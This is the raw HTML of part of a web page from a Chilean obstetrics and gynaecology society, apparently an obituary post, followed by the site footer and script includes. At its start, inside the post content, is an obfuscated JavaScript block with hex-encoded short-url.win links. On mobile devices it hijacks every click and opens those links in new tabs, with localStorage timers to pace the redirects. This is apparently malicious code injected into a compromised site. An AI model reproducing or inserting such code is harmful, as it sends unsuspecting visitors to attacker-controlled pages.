_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Fallecimiento+Matrona+Miriam+Gonz%C3%A1lez+Opazo&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012&#038;description=Fallecimiento+Matrona+Miriam+Gonz%C3%A1lez+Opazo" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012&#038;title=Fallecimiento+Matrona+Miriam+Gonz%C3%A1lez+Opazo&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012&#038;title=Fallecimiento+Matrona+Miriam+Gonz%C3%A1lez+Opazo" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='lightbox2-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
